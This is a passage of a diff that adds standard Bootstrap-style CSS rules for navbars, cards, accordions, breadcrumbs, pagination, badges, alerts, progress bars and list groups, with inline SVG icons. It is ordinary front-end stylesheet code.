+    .navbar-expand-lg .offcanvas .offcanvas-header {
+        display: none
+    }
+
+    .navbar-expand-lg .offcanvas .offcanvas-body {
+        display: flex;
+        flex-grow: 0;
+        overflow-y: visible;
+        padding: 0
+    }
+}
+
+@media (min-width: 1200px) {
+    .navbar-expand-xl {
+        flex-wrap:nowrap;
+        justify-content: flex-start
+    }
+
+    .navbar-expand-xl .navbar-nav {
+        flex-direction: row
+    }
+
+    .navbar-expand-xl .navbar-nav .dropdown-menu {
+        position: absolute
+    }
+
+    .navbar-expand-xl .navbar-nav .nav-link {
+        padding-left: var(--bs-navbar-nav-link-padding-x);
+        padding-right: var(--bs-navbar-nav-link-padding-x)
+    }
+
+    .navbar-expand-xl .navbar-nav-scroll {
+        overflow: visible
+    }
+
+    .navbar-expand-xl .navbar-collapse {
+        display: flex!important;
+        flex-basis: auto
+    }
+
+    .navbar-expand-xl .navbar-toggler {
+        display: none
+    }
+
+    .navbar-expand-xl .offcanvas {
+        background-color: initial!important;
+        border: 0!important;
+        flex-grow: 1;
+        height: auto!important;
+        position: static;
+        transform: none!important;
+        transition: none;
+        visibility: visible!important;
+        width: auto!important;
+        z-index: auto
+    }
+
+    .navbar-expand-xl .offcanvas .offcanvas-header {
+        display: none
+    }
+
+    .navbar-expand-xl .offcanvas .offcanvas-body {
+        display: flex;
+        flex-grow: 0;
+        overflow-y: visible;
+        padding: 0
+    }
+}
+
+@media (min-width: 1400px) {
+    .navbar-expand-xxl {
+        flex-wrap:nowrap;
+        justify-content: flex-start
+    }
+
+    .navbar-expand-xxl .navbar-nav {
+        flex-direction: row
+    }
+
+    .navbar-expand-xxl .navbar-nav .dropdown-menu {
+        position: absolute
+    }
+
+    .navbar-expand-xxl .navbar-nav .nav-link {
+        padding-left: var(--bs-navbar-nav-link-padding-x);
+        padding-right: var(--bs-navbar-nav-link-padding-x)
+    }
+
+    .navbar-expand-xxl .navbar-nav-scroll {
+        overflow: visible
+    }
+
+    .navbar-expand-xxl .navbar-collapse {
+        display: flex!important;
+        flex-basis: auto
+    }
+
+    .navbar-expand-xxl .navbar-toggler {
+        display: none
+    }
+
+    .navbar-expand-xxl .offcanvas {
+        background-color: initial!important;
+        border: 0!important;
+        flex-grow: 1;
+        height: auto!important;
+        position: static;
+        transform: none!important;
+        transition: none;
+        visibility: visible!important;
+        width: auto!important;
+        z-index: auto
+    }
+
+    .navbar-expand-xxl .offcanvas .offcanvas-header {
+        display: none
+    }
+
+    .navbar-expand-xxl .offcanvas .offcanvas-body {
+        display: flex;
+        flex-grow: 0;
+        overflow-y: visible;
+        padding: 0
+    }
+}
+
+.navbar-expand {
+    flex-wrap: nowrap;
+    justify-content: flex-start
+}
+
+.navbar-expand .navbar-nav {
+    flex-direction: row
+}
+
+.navbar-expand .navbar-nav .dropdown-menu {
+    position: absolute
+}
+
+.navbar-expand .navbar-nav .nav-link {
+    padding-left: var(--bs-navbar-nav-link-padding-x);
+    padding-right: var(--bs-navbar-nav-link-padding-x)
+}
+
+.navbar-expand .navbar-nav-scroll {
+    overflow: visible
+}
+
+.navbar-expand .navbar-collapse {
+    display: flex!important;
+    flex-basis: auto
+}
+
+.navbar-expand .navbar-toggler {
+    display: none
+}
+
+.navbar-expand .offcanvas {
+    background-color: initial!important;
+    border: 0!important;
+    flex-grow: 1;
+    height: auto!important;
+    position: static;
+    transform: none!important;
+    transition: none;
+    visibility: visible!important;
+    width: auto!important;
+    z-index: auto
+}
+
+.navbar-expand .offcanvas .offcanvas-header {
+    display: none
+}
+
+.navbar-expand .offcanvas .offcanvas-body {
+    display: flex;
+    flex-grow: 0;
+    overflow-y: visible;
+    padding: 0
+}
+
+.navbar-dark,.navbar[data-bs-theme=dark] {
+    --bs-navbar-color: #ffffff8c;
+    --bs-navbar-hover-color: #ffffffbf;
+    --bs-navbar-disabled-color: #ffffff40;
+    --bs-navbar-active-color: #fff;
+    --bs-navbar-brand-color: #fff;
+    --bs-navbar-brand-hover-color: #fff;
+    --bs-navbar-toggler-border-color: #ffffff1a
+}
+
+.navbar-dark,.navbar[data-bs-theme=dark],[data-bs-theme=dark] .navbar-toggler-icon {
+    --bs-navbar-toggler-icon-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
+}
+
+.card {
+    --bs-card-spacer-y: 1rem;
+    --bs-card-spacer-x: 1rem;
+    --bs-card-title-spacer-y: 0.5rem;
+    --bs-card-title-color: ;
+    --bs-card-subtitle-color: ;
+    --bs-card-border-width: var(--bs-border-width);
+    --bs-card-border-color: var(--bs-border-color-translucent);
+    --bs-card-border-radius: var(--bs-border-radius);
+    --bs-card-box-shadow: ;
+    --bs-card-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
+    --bs-card-cap-padding-y: 0.5rem;
+    --bs-card-cap-padding-x: 1rem;
+    --bs-card-cap-bg: rgba(var(--bs-body-color-rgb),0.03);
+    --bs-card-cap-color: ;
+    --bs-card-height: ;
+    --bs-card-color: ;
+    --bs-card-bg: var(--bs-body-bg);
+    --bs-card-img-overlay-padding: 1rem;
+    --bs-card-group-margin: 0.75rem;
+    word-wrap: break-word;
+    background-clip: initial;
+    background-color: var(--bs-card-bg);
+    border: var(--bs-card-border-width) solid var(--bs-card-border-color);
+    border-radius: var(--bs-card-border-radius);
+    color: #212529;
+    color: var(--bs-body-color);
+    display: flex;
+    flex-direction: column;
+    height: var(--bs-card-height);
+    min-width: 0;
+    position: relative
+}
+
+.card>hr {
+    margin-left: 0;
+    margin-right: 0
+}
+
+.card>.list-group {
+    border-bottom: inherit;
+    border-top: inherit
+}
+
+.card>.list-group:first-child {
+    border-top-left-radius: var(--bs-card-inner-border-radius);
+    border-top-right-radius: var(--bs-card-inner-border-radius);
+    border-top-width: 0
+}
+
+.card>.list-group:last-child {
+    border-bottom-left-radius: var(--bs-card-inner-border-radius);
+    border-bottom-right-radius: var(--bs-card-inner-border-radius);
+    border-bottom-width: 0
+}
+
+.card>.card-header+.list-group,.card>.list-group+.card-footer {
+    border-top: 0
+}
+
+.card-body {
+    color: var(--bs-card-color);
+    flex: 1 1 auto;
+    padding: var(--bs-card-spacer-y) var(--bs-card-spacer-x)
+}
+
+.card-title {
+    color: var(--bs-card-title-color);
+    margin-bottom: var(--bs-card-title-spacer-y)
+}
+
+.card-subtitle {
+    color: var(--bs-card-subtitle-color);
+    margin-top: calc(var(--bs-card-title-spacer-y)*-.5)
+}
+
+.card-subtitle,.card-text:last-child {
+    margin-bottom: 0
+}
+
+.card-link+.card-link {
+    margin-left: var(--bs-card-spacer-x)
+}
+
+.card-header {
+    background-color: var(--bs-card-cap-bg);
+    border-bottom: var(--bs-card-border-width) solid var(--bs-card-border-color);
+    color: var(--bs-card-cap-color);
+    margin-bottom: 0;
+    padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)
+}
+
+.card-header:first-child {
+    border-radius: var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0
+}
+
+.card-footer {
+    background-color: var(--bs-card-cap-bg);
+    border-top: var(--bs-card-border-width) solid var(--bs-card-border-color);
+    color: var(--bs-card-cap-color);
+    padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)
+}
+
+.card-footer:last-child {
+    border-radius: 0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)
+}
+
+.card-header-tabs {
+    border-bottom: 0;
+    margin-bottom: calc(var(--bs-card-cap-padding-y)*-1);
+    margin-left: calc(var(--bs-card-cap-padding-x)*-.5);
+    margin-right: calc(var(--bs-card-cap-padding-x)*-.5)
+}
+
+.card-header-tabs .nav-link.active {
+    background-color: var(--bs-card-bg);
+    border-bottom-color: var(--bs-card-bg)
+}
+
+.card-header-pills {
+    margin-left: calc(var(--bs-card-cap-padding-x)*-.5);
+    margin-right: calc(var(--bs-card-cap-padding-x)*-.5)
+}
+
+.card-img-overlay {
+    border-radius: var(--bs-card-inner-border-radius);
+    bottom: 0;
+    left: 0;
+    padding: var(--bs-card-img-overlay-padding);
+    position: absolute;
+    right: 0;
+    top: 0
+}
+
+.card-img,.card-img-bottom,.card-img-top {
+    width: 100%
+}
+
+.card-img,.card-img-top {
+    border-top-left-radius: var(--bs-card-inner-border-radius);
+    border-top-right-radius: var(--bs-card-inner-border-radius)
+}
+
+.card-img,.card-img-bottom {
+    border-bottom-left-radius: var(--bs-card-inner-border-radius);
+    border-bottom-right-radius: var(--bs-card-inner-border-radius)
+}
+
+.card-group>.card {
+    margin-bottom: var(--bs-card-group-margin)
+}
+
+@media (min-width: 576px) {
+    .card-group {
+        display:flex;
+        flex-flow: row wrap
+    }
+
+    .card-group>.card {
+        flex: 1 0;
+        margin-bottom: 0
+    }
+
+    .card-group>.card+.card {
+        border-left: 0;
+        margin-left: 0
+    }
+
+    .card-group>.card:not(:last-child) {
+        border-bottom-right-radius: 0;
+        border-top-right-radius: 0
+    }
+
+    .card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top {
+        border-top-right-radius: 0
+    }
+
+    .card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom {
+        border-bottom-right-radius: 0
+    }
+
+    .card-group>.card:not(:first-child) {
+        border-bottom-left-radius: 0;
+        border-top-left-radius: 0
+    }
+
+    .card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top {
+        border-top-left-radius: 0
+    }
+
+    .card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom {
+        border-bottom-left-radius: 0
+    }
+}
+
+.accordion {
+    --bs-accordion-color: var(--bs-body-color);
+    --bs-accordion-bg: var(--bs-body-bg);
+    --bs-accordion-transition: color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;
+    --bs-accordion-border-color: var(--bs-border-color);
+    --bs-accordion-border-width: var(--bs-border-width);
+    --bs-accordion-border-radius: var(--bs-border-radius);
+    --bs-accordion-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
+    --bs-accordion-btn-padding-x: 1.25rem;
+    --bs-accordion-btn-padding-y: 1rem;
+    --bs-accordion-btn-color: var(--bs-body-color);
+    --bs-accordion-btn-bg: var(--bs-accordion-bg);
+    --bs-accordion-btn-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");
+    --bs-accordion-btn-icon-width: 1.25rem;
+    --bs-accordion-btn-icon-transform: rotate(-180deg);
+    --bs-accordion-btn-icon-transition: transform 0.2s ease-in-out;
+    --bs-accordion-btn-active-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23052c65'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");
+    --bs-accordion-btn-focus-border-color: #86b7fe;
+    --bs-accordion-btn-focus-box-shadow: 0 0 0 0.25rem #0d6efd40;
+    --bs-accordion-body-padding-x: 1.25rem;
+    --bs-accordion-body-padding-y: 1rem;
+    --bs-accordion-active-color: var(--bs-primary-text-emphasis);
+    --bs-accordion-active-bg: var(--bs-primary-bg-subtle)
+}
+
+.accordion-button {
+    align-items: center;
+    background-color: var(--bs-accordion-btn-bg);
+    border: 0;
+    border-radius: 0;
+    color: var(--bs-accordion-btn-color);
+    display: flex;
+    font-size: 1rem;
+    overflow-anchor: none;
+    padding: var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);
+    position: relative;
+    text-align: left;
+    transition: var(--bs-accordion-transition);
+    width: 100%
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .accordion-button {
+        transition: none
+    }
+}
+
+.accordion-button:not(.collapsed) {
+    background-color: var(--bs-accordion-active-bg);
+    box-shadow: inset 0 calc(var(--bs-accordion-border-width)*-1) 0 var(--bs-accordion-border-color);
+    color: var(--bs-accordion-active-color)
+}
+
+.accordion-button:not(.collapsed):after {
+    background-image: var(--bs-accordion-btn-active-icon);
+    transform: var(--bs-accordion-btn-icon-transform)
+}
+
+.accordion-button:after {
+    background-image: var(--bs-accordion-btn-icon);
+    background-repeat: no-repeat;
+    background-size: var(--bs-accordion-btn-icon-width);
+    content: "";
+    flex-shrink: 0;
+    height: var(--bs-accordion-btn-icon-width);
+    margin-left: auto;
+    transition: var(--bs-accordion-btn-icon-transition);
+    width: var(--bs-accordion-btn-icon-width)
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .accordion-button:after {
+        transition: none
+    }
+}
+
+.accordion-button:hover {
+    z-index: 2
+}
+
+.accordion-button:focus {
+    border-color: var(--bs-accordion-btn-focus-border-color);
+    box-shadow: var(--bs-accordion-btn-focus-box-shadow);
+    outline: 0;
+    z-index: 3
+}
+
+.accordion-header {
+    margin-bottom: 0
+}
+
+.accordion-item {
+    background-color: var(--bs-accordion-bg);
+    border: var(--bs-accordion-border-width) solid var(--bs-accordion-border-color);
+    color: var(--bs-accordion-color)
+}
+
+.accordion-item:first-of-type {
+    border-top-left-radius: var(--bs-accordion-border-radius);
+    border-top-right-radius: var(--bs-accordion-border-radius)
+}
+
+.accordion-item:first-of-type .accordion-button {
+    border-top-left-radius: var(--bs-accordion-inner-border-radius);
+    border-top-right-radius: var(--bs-accordion-inner-border-radius)
+}
+
+.accordion-item:not(:first-of-type) {
+    border-top: 0
+}
+
+.accordion-item:last-of-type {
+    border-bottom-left-radius: var(--bs-accordion-border-radius);
+    border-bottom-right-radius: var(--bs-accordion-border-radius)
+}
+
+.accordion-item:last-of-type .accordion-button.collapsed {
+    border-bottom-left-radius: var(--bs-accordion-inner-border-radius);
+    border-bottom-right-radius: var(--bs-accordion-inner-border-radius)
+}
+
+.accordion-item:last-of-type .accordion-collapse {
+    border-bottom-left-radius: var(--bs-accordion-border-radius);
+    border-bottom-right-radius: var(--bs-accordion-border-radius)
+}
+
+.accordion-body {
+    padding: var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)
+}
+
+.accordion-flush .accordion-collapse {
+    border-width: 0
+}
+
+.accordion-flush .accordion-item {
+    border-left: 0;
+    border-radius: 0;
+    border-right: 0
+}
+
+.accordion-flush .accordion-item:first-child {
+    border-top: 0
+}
+
+.accordion-flush .accordion-item:last-child {
+    border-bottom: 0
+}
+
+.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed {
+    border-radius: 0
+}
+
+[data-bs-theme=dark] .accordion-button:after {
+    --bs-accordion-btn-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");
+    --bs-accordion-btn-active-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")
+}
+
+.breadcrumb {
+    --bs-breadcrumb-padding-x: 0;
+    --bs-breadcrumb-padding-y: 0;
+    --bs-breadcrumb-margin-bottom: 1rem;
+    --bs-breadcrumb-bg: ;
+    --bs-breadcrumb-border-radius: ;
+    --bs-breadcrumb-divider-color: var(--bs-secondary-color);
+    --bs-breadcrumb-item-padding-x: 0.5rem;
+    --bs-breadcrumb-item-active-color: var(--bs-secondary-color);
+    background-color: var(--bs-breadcrumb-bg);
+    border-radius: var(--bs-breadcrumb-border-radius);
+    display: flex;
+    flex-wrap: wrap;
+    font-size: var(--bs-breadcrumb-font-size);
+    list-style: none;
+    margin-bottom: var(--bs-breadcrumb-margin-bottom);
+    padding: var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x)
+}
+
+.breadcrumb-item+.breadcrumb-item {
+    padding-left: var(--bs-breadcrumb-item-padding-x)
+}
+
+.breadcrumb-item+.breadcrumb-item:before {
+    color: var(--bs-breadcrumb-divider-color);
+    content: "/";
+    content: var(--bs-breadcrumb-divider,"/");
+    float: left;
+    padding-right: var(--bs-breadcrumb-item-padding-x)
+}
+
+.breadcrumb-item.active {
+    color: var(--bs-breadcrumb-item-active-color)
+}
+
+.pagination {
+    --bs-pagination-padding-x: 0.75rem;
+    --bs-pagination-padding-y: 0.375rem;
+    --bs-pagination-font-size: 1rem;
+    --bs-pagination-color: var(--bs-link-color);
+    --bs-pagination-bg: var(--bs-body-bg);
+    --bs-pagination-border-width: var(--bs-border-width);
+    --bs-pagination-border-color: var(--bs-border-color);
+    --bs-pagination-border-radius: var(--bs-border-radius);
+    --bs-pagination-hover-color: var(--bs-link-hover-color);
+    --bs-pagination-hover-bg: var(--bs-tertiary-bg);
+    --bs-pagination-hover-border-color: var(--bs-border-color);
+    --bs-pagination-focus-color: var(--bs-link-hover-color);
+    --bs-pagination-focus-bg: var(--bs-secondary-bg);
+    --bs-pagination-focus-box-shadow: 0 0 0 0.25rem #0d6efd40;
+    --bs-pagination-active-color: #fff;
+    --bs-pagination-active-bg: #0d6efd;
+    --bs-pagination-active-border-color: #0d6efd;
+    --bs-pagination-disabled-color: var(--bs-secondary-color);
+    --bs-pagination-disabled-bg: var(--bs-secondary-bg);
+    --bs-pagination-disabled-border-color: var(--bs-border-color);
+    display: flex;
+    list-style: none;
+    padding-left: 0
+}
+
+.page-link {
+    background-color: var(--bs-pagination-bg);
+    border: var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);
+    color: var(--bs-pagination-color);
+    display: block;
+    font-size: var(--bs-pagination-font-size);
+    padding: var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);
+    position: relative;
+    text-decoration: none;
+    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .page-link {
+        transition: none
+    }
+}
+
+.page-link:hover {
+    background-color: var(--bs-pagination-hover-bg);
+    border-color: var(--bs-pagination-hover-border-color);
+    color: var(--bs-pagination-hover-color);
+    z-index: 2
+}
+
+.page-link:focus {
+    background-color: var(--bs-pagination-focus-bg);
+    box-shadow: var(--bs-pagination-focus-box-shadow);
+    color: var(--bs-pagination-focus-color);
+    outline: 0;
+    z-index: 3
+}
+
+.active>.page-link,.page-link.active {
+    background-color: var(--bs-pagination-active-bg);
+    border-color: var(--bs-pagination-active-border-color);
+    color: var(--bs-pagination-active-color);
+    z-index: 3
+}
+
+.disabled>.page-link,.page-link.disabled {
+    background-color: var(--bs-pagination-disabled-bg);
+    border-color: var(--bs-pagination-disabled-border-color);
+    color: var(--bs-pagination-disabled-color);
+    pointer-events: none
+}
+
+.page-item:not(:first-child) .page-link {
+    margin-left: -1px;
+    margin-left: calc(var(--bs-border-width)*-1)
+}
+
+.page-item:first-child .page-link {
+    border-bottom-left-radius: var(--bs-pagination-border-radius);
+    border-top-left-radius: var(--bs-pagination-border-radius)
+}
+
+.page-item:last-child .page-link {
+    border-bottom-right-radius: var(--bs-pagination-border-radius);
+    border-top-right-radius: var(--bs-pagination-border-radius)
+}
+
+.pagination-lg {
+    --bs-pagination-padding-x: 1.5rem;
+    --bs-pagination-padding-y: 0.75rem;
+    --bs-pagination-font-size: 1.25rem;
+    --bs-pagination-border-radius: var(--bs-border-radius-lg)
+}
+
+.pagination-sm {
+    --bs-pagination-padding-x: 0.5rem;
+    --bs-pagination-padding-y: 0.25rem;
+    --bs-pagination-font-size: 0.875rem;
+    --bs-pagination-border-radius: var(--bs-border-radius-sm)
+}
+
+.badge {
+    --bs-badge-padding-x: 0.65em;
+    --bs-badge-padding-y: 0.35em;
+    --bs-badge-font-size: 0.75em;
+    --bs-badge-font-weight: 700;
+    --bs-badge-color: #fff;
+    --bs-badge-border-radius: var(--bs-border-radius);
+    border-radius: var(--bs-badge-border-radius);
+    color: var(--bs-badge-color);
+    display: inline-block;
+    font-size: var(--bs-badge-font-size);
+    font-weight: var(--bs-badge-font-weight);
+    line-height: 1;
+    padding: var(--bs-badge-padding-y) var(--bs-badge-padding-x);
+    text-align: center;
+    vertical-align: initial;
+    white-space: nowrap
+}
+
+.badge:empty {
+    display: none
+}
+
+.btn .badge {
+    position: relative;
+    top: -1px
+}
+
+.alert {
+    --bs-alert-bg: #0000;
+    --bs-alert-padding-x: 1rem;
+    --bs-alert-padding-y: 1rem;
+    --bs-alert-margin-bottom: 1rem;
+    --bs-alert-color: inherit;
+    --bs-alert-border-color: #0000;
+    --bs-alert-border: var(--bs-border-width) solid var(--bs-alert-border-color);
+    --bs-alert-border-radius: var(--bs-border-radius);
+    --bs-alert-link-color: inherit;
+    background-color: var(--bs-alert-bg);
+    border: var(--bs-alert-border);
+    border-radius: var(--bs-alert-border-radius);
+    color: var(--bs-alert-color);
+    margin-bottom: var(--bs-alert-margin-bottom);
+    padding: var(--bs-alert-padding-y) var(--bs-alert-padding-x);
+    position: relative
+}
+
+.alert-heading {
+    color: inherit
+}
+
+.alert-link {
+    color: var(--bs-alert-link-color);
+    font-weight: 700
+}
+
+.alert-dismissible {
+    padding-right: 3rem
+}
+
+.alert-dismissible .btn-close {
+    padding: 1.25rem 1rem;
+    position: absolute;
+    right: 0;
+    top: 0;
+    z-index: 2
+}
+
+.alert-primary {
+    --bs-alert-color: var(--bs-primary-text-emphasis);
+    --bs-alert-bg: var(--bs-primary-bg-subtle);
+    --bs-alert-border-color: var(--bs-primary-border-subtle);
+    --bs-alert-link-color: var(--bs-primary-text-emphasis)
+}
+
+.alert-secondary {
+    --bs-alert-color: var(--bs-secondary-text-emphasis);
+    --bs-alert-bg: var(--bs-secondary-bg-subtle);
+    --bs-alert-border-color: var(--bs-secondary-border-subtle);
+    --bs-alert-link-color: var(--bs-secondary-text-emphasis)
+}
+
+.alert-success {
+    --bs-alert-color: var(--bs-success-text-emphasis);
+    --bs-alert-bg: var(--bs-success-bg-subtle);
+    --bs-alert-border-color: var(--bs-success-border-subtle);
+    --bs-alert-link-color: var(--bs-success-text-emphasis)
+}
+
+.alert-info {
+    --bs-alert-color: var(--bs-info-text-emphasis);
+    --bs-alert-bg: var(--bs-info-bg-subtle);
+    --bs-alert-border-color: var(--bs-info-border-subtle);
+    --bs-alert-link-color: var(--bs-info-text-emphasis)
+}
+
+.alert-warning {
+    --bs-alert-color: var(--bs-warning-text-emphasis);
+    --bs-alert-bg: var(--bs-warning-bg-subtle);
+    --bs-alert-border-color: var(--bs-warning-border-subtle);
+    --bs-alert-link-color: var(--bs-warning-text-emphasis)
+}
+
+.alert-danger {
+    --bs-alert-color: var(--bs-danger-text-emphasis);
+    --bs-alert-bg: var(--bs-danger-bg-subtle);
+    --bs-alert-border-color: var(--bs-danger-border-subtle);
+    --bs-alert-link-color: var(--bs-danger-text-emphasis)
+}
+
+.alert-light {
+    --bs-alert-color: var(--bs-light-text-emphasis);
+    --bs-alert-bg: var(--bs-light-bg-subtle);
+    --bs-alert-border-color: var(--bs-light-border-subtle);
+    --bs-alert-link-color: var(--bs-light-text-emphasis)
+}
+
+.alert-dark {
+    --bs-alert-color: var(--bs-dark-text-emphasis);
+    --bs-alert-bg: var(--bs-dark-bg-subtle);
+    --bs-alert-border-color: var(--bs-dark-border-subtle);
+    --bs-alert-link-color: var(--bs-dark-text-emphasis)
+}
+
+@keyframes progress-bar-stripes {
+    0% {
+        background-position-x: 1rem
+    }
+}
+
+.progress,.progress-stacked {
+    --bs-progress-height: 1rem;
+    --bs-progress-font-size: 0.75rem;
+    --bs-progress-bg: var(--bs-secondary-bg);
+    --bs-progress-border-radius: var(--bs-border-radius);
+    --bs-progress-box-shadow: var(--bs-box-shadow-inset);
+    --bs-progress-bar-color: #fff;
+    --bs-progress-bar-bg: #0d6efd;
+    --bs-progress-bar-transition: width 0.6s ease;
+    background-color: var(--bs-progress-bg);
+    border-radius: var(--bs-progress-border-radius);
+    display: flex;
+    font-size: var(--bs-progress-font-size);
+    height: var(--bs-progress-height);
+    overflow: hidden
+}
+
+.progress-bar {
+    background-color: var(--bs-progress-bar-bg);
+    color: var(--bs-progress-bar-color);
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    overflow: hidden;
+    text-align: center;
+    transition: var(--bs-progress-bar-transition);
+    white-space: nowrap
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .progress-bar {
+        transition: none
+    }
+}
+
+.progress-bar-striped {
+    background-image: linear-gradient(45deg,#ffffff26 25%,#0000 0,#0000 50%,#ffffff26 0,#ffffff26 75%,#0000 0,#0000);
+    background-size: var(--bs-progress-height) var(--bs-progress-height)
+}
+
+.progress-stacked>.progress {
+    overflow: visible
+}
+
+.progress-stacked>.progress>.progress-bar {
+    width: 100%
+}
+
+.progress-bar-animated {
+    animation: progress-bar-stripes 1s linear infinite
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .progress-bar-animated {
+        animation: none
+    }
+}
+
+.list-group {
+    --bs-list-group-color: var(--bs-body-color);
+    --bs-list-group-bg: var(--bs-body-bg);
+    --bs-list-group-border-color: var(--bs-border-color);
+    --bs-list-group-border-width: var(--bs-border-width);
+    --bs-list-group-border-radius: var(--bs-border-radius);
+    --bs-list-group-item-padding-x: 1rem;
+    --bs-list-group-item-padding-y: 0.5rem;
+    --bs-list-group-action-color: var(--bs-secondary-color);
+    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+    --bs-list-group-action-hover-bg: var(--bs-tertiary-bg);
+    --bs-list-group-action-active-color: var(--bs-body-color);
+    --bs-list-group-action-active-bg: var(--bs-secondary-bg);
+    --bs-list-group-disabled-color: var(--bs-secondary-color);
+    --bs-list-group-disabled-bg: var(--bs-body-bg);
+    --bs-list-group-active-color: #fff;
+    --bs-list-group-active-bg: #0d6efd;
+    --bs-list-group-active-border-color: #0d6efd;
+    border-radius: var(--bs-list-group-border-radius);
+    display: flex;
+    flex-direction: column;
+    margin-bottom: 0;
+    padding-left: 0
+}
+
+.list-group-numbered {
+    counter-reset: section;
+    list-style-type: none
+}
+
+.list-group-numbered>.list-group-item:before {
+    content: counters(section,".") ". ";
+    counter-increment: section
+}
+
+.list-group-item-action {
+    color: var(--bs-list-group-action-color);
+    text-align: inherit;
+    width: 100%
+}
+
+.list-group-item-action:focus,.list-group-item-action:hover {
+    background-color: var(--bs-list-group-action-hover-bg);
+    color: var(--bs-list-group-action-hover-color);
+    text-decoration: none;
+    z-index: 1
+}
+
+.list-group-item-action:active {
+    background-color: var(--bs-list-group-action-active-bg);
+    color: var(--bs-list-group-action-active-color)
+}
+
+.list-group-item {
+    background-color: var(--bs-list-group-bg);
+    border: var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);
+    color: var(--bs-list-group-color);
+    display: block;
+    padding: var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);
+    position: relative;
+    text-decoration: none
+}
+
+.list-group-item:first-child {
+    border-top-left-radius: inherit;
+    border-top-right-radius: inherit
+}
+
+.list-group-item:last-child {
+    border-bottom-left-radius: inherit;
+    border-bottom-right-radius: inherit
+}
+
+.list-group-item.disabled,.list-group-item:disabled {
+    background-color: var(--bs-list-group-disabled-bg);
+    color: var(--bs-list-group-disabled-color);
+    pointer-events: none
+}
+
+.list-group-item.active {
+    background-color: var(--bs-list-group-active-bg);
+    border-color: var(--bs-list-group-active-border-color);
+    color: var(--bs-list-group-active-color);
+    z-index: 2
+}
+
+.list-group-item+.list-group-item {
+    border-top-width: 0
+}
+
+.list-group-item+.list-group-item.active {
+    border-top-width: var(--bs-list-group-border-width);
+    margin-top: calc(var(--bs-list-group-border-width)*-1)
+}
+
+.list-group-horizontal {
+    flex-direction: row
+}
+
+.list-group-horizontal>.list-group-item:first-child:not(:last-child) {
+    border-bottom-left-radius: var(--bs-list-group-border-radius);
+    border-top-right-radius: 0
+}
+
+.list-group-horizontal>.list-group-item:last-child:not(:first-child) {
+    border-bottom-left-radius: 0;
+    border-top-right-radius: var(--bs-list-group-border-radius)
+}
+
+.list-group-horizontal>.list-group-item.active {
+    margin-top: 0
+}
+
+.list-group-horizontal>.list-group-item+.list-group-item {
+    border-left-width: 0;
+    border-top-width: var(--bs-list-group-border-width)
+}
+
+.list-group-horizontal>.list-group-item+.list-group-item.active {
+    border-left-width: var(--bs-list-group-border-width);
+    margin-left: calc(var(--bs-list-group-border-width)*-1)
+}
+
+@media (min-width: 576px) {
+    .list-group-horizontal-sm {
+        flex-direction:row
+    }
+
+    .list-group-horizontal-sm>.list-group-item:first-child:not(:last-child) {
+        border-bottom-left-radius: var(--bs-list-group-border-radius);
+        border-top-right-radius: 0
+    }
+
+    .list-group-horizontal-sm>.list-group-item:last-child:not(:first-child) {
+        border-bottom-left-radius: 0;
